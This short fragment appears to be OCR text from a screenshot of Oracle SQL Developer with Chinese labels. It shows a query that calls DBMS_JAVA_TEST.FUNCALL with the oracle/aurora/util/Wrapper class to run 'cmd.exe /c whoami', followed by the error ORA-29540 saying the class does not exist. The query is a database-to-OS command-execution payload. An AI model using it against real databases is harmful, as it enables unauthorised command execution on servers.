 工作表 查询构建器
('oracle/aurora/util/Wrapper','main','c:\Windows\system32\cmd.exe','/c','whoami') from dual;
脚本输出 x 查询结果 x
SQL | 提取的所有行: 1, 用时 0.063 秒
DBMS_JAVA_TEST.FUNCALL('ORACLE/AURORA/UTIL/WRAPPER','MAIN','C:\WINDOWS\SYSTEM32\CMD.EXE','/C','WHOAMI')
1 ORA-29540: 类 oracle/aurora/util/Wrapper 不存在